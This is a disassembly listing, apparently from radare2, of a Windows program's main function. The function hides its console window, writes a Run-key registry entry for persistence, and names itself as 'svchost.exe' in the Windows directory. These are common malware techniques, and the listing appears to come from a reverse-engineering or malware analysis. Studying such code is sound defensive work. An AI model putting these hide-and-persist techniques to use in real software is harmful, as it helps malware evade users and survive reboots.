 [0x401530]
(fcn) main 135
main ();
; var int local_1ch @ ebp-0x1c
; var int local_18h @ ebp-0x18
; var int local_14h @ ebp-0x14
; var int local_10h @ ebp-0x10
; var int local_ch @ ebp-0xc
; var int local_4h_2 @ ebp-0x4
; var int local_4h @ esp+0x4
; CALL XREF from section..text (+0x381)
; 4
lea ecx, dword [local_4h]
and esp, 0xfffffff0
push dword [ecx - 4]
push ebp
mov ebp, esp
push ecx
; '4'
sub esp, 0x34
call fcn.00401d40;[ga]
; [0x406168:4]=0x6290 reloc.KERNEL32.dll_AllocConsole
mov eax, dword sym.imp.KERNEL32.dll_AllocConsole
call eax
mov dword [local_4h], 0
; section..rdata
; [0x404000:4]=0x736e6f43
; "ConsoleWindowClass"
mov dword [esp], str.ConsoleWindowClass
; [0x40622c:4]=0x6562 reloc.USER32.dll_FindWindowA
; "be"
mov eax, dword sym.imp.USER32.dll_FindWindowA
call eax
sub esp, 8
mov dword [local_ch], eax
mov dword [local_4h], 0
mov eax, dword [local_ch]
mov dword [esp], eax
; [0x406234:4]=0x6584 reloc.USER32.dll_ShowWindow
mov eax, dword sym.imp.USER32.dll_ShowWindow
call eax
sub esp, 8
call sub.SOFTWARE__Microsoft__Windows__CurrentVersion__Run_401b4f;[gb]
mov dword [local_10h], eax
cmp dword [local_10h], 2
jne 0x4015a4;[gc]
f t
0x40158f [gf]
; 0x404013
; "c:\%windir%\svchost.exe"
mov dword [local_14h], str.c:___windir___svchost.exe
mov eax, dword [local_14h]
mov dword [esp], eax
call sub.SOFTWARE__Microsoft__Windows__CurrentVersion__Run_401c14;[ge]
mov dword [local_18h], eax
v
0x4015a4 [gc]
; CODE XREF from main (0x40158d)
call sub.KERNEL32.dll_Sleep_4015b7;[gg]
mov dword [local_1ch], eax
mov eax, dword [local_1ch]
mov ecx, dword [local_4h_2]
leave
lea esp, dword [ecx - 4]
ret